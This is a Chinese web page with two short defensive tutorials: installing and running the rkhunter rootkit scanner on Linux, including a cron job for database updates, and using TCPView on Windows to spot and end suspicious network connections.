安装方法:1.安装rkhunter[root@localhost pub]#tar zxf rkhunter-1.3.8.tar.gz[root@localhost pub]#cd rkhunter-1.3.8[root@localhost rkhunter-1.3.8]# ./installer.sh –install2.为基本系统程序建立校对样本(干净的系统)[root@localhost ~]# rkhunter --propupd[ Rootkit Hunter version 1.3.8 ]File created: searched for 165 files, found 136[root@localhost ~]#ls /var/lib/rkhunter/db/rkhunter.dat/var/lib/rkhunter/db/rkhunter.dat使用方法:成功安装后, 你可以通过运行下面命令来检测你的机器是否已感染rootkit:# rkhunter -c二进制可执行文件rkhunter被安装到/usr/local/bin目录, 你需要以root身份来运行该程序. 程序运行后, 它主要执行下面一系列的测试:1. MD5校验测试, 检测任何文件是否改动.2. 检测rootkits使用的二进制和系统工具文件.3. 检测特洛伊木马程序的特征码.4. 检测大多常用程序的文件异常属性.5. 执行一些系统相关的测试- 因为rootkit hunter可支持多个系统平台.6. 扫描任何混杂模式下的接口和后门程序常用的端口.7. 检测如/etc/rc.d/目录下的所有配置文件, 日志文件, 任何异常的隐藏文件等等. 例如, 在检测/dev/.udev和/etc/.pwd.lock文件时候, 我的系统被警告.8. 对一些使用常用端口的应用程序进行版本测试. 如: Apache Web Server, Procmail等.完成上面检测后, 你的屏幕会显示扫描结果: 可能被感染的文件, 不正确的MD5校验文件和已被感染的应用程序.缺省情况下, rkhunter对系统进行已知的一些检测. 但是你也可以通过使用’–scan-knownbad-files’来执行未知的错误检测:# rkhunter -c –scan-knownbad-filesrkhunter是通过一个含有rootkit名字的数据库来检测系统的rootkits漏洞, 所以经常更新该数据库非常重要, 你可以通过下面命令来更新该数据库:# rkhunter –update当然最好是通过cron job定期执行上面的命令, 你需要用root用户添加下面命令到crontab文件:59 23 1 * * echo “Rkhunter update check in progress”;/usr/local/bin/rkhunter –update上面一行告诉cron程序在每月第一天的下午11:59分执行rkhunter数据库更新工作, 而且你的root用户会收到一封结果通知邮件.。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

系统端口查看工具的使用教程

除了通过命令行来查看端口外,有没有其他办法在图形化界面下查看端口呢?当然有了,TCPView就是一个方便直观的图形化端口连接查看器,可以显示打开的端口及其对应的进程名和进程路径,并可以轻松的关闭某个连接端口。

在win7中运行TCPView,在主界面的网络连接显示框中,显示出所有进程的网络连接,包括病毒建立的由内到外的TCP连接,并且这些连接信息还是实时动态变化的,显示出详细的TCP连接参数信息,如进程名、进程ID、连接使用的协议、本地地址和端口号、远程地址和端口号。

这样,通过TCPView程序,就可以很容易分析出每个TCP连接的情况。

在上图中,如果你发现TCPView网络连接显示框有不熟悉的进程名,并且这个进程的TCP连接数量非常多,变化频率也很快,这就说明这些TCP连接可能就是病毒建立的恶意的由内到外的TCP连接。

为了防止病毒的蔓延和传播,记录下病毒进程使用的本地端口号,然后右键点击这些进程项目,选择“EndProcess”后,结束病毒由内到外的TCP连接。

然后,我们可以利用网络防火墙关闭病毒所使用的端口,禁止病毒开启恶意的TCP连接。

提示:该软件默认选择的字体非常小,根本就看不清楚,我们可以自行更改字体和字号,从而更加清楚地査看TCP连接和端□的情况。

依次打开“Options”—“Font”,在打开的窗□中进行设置即可。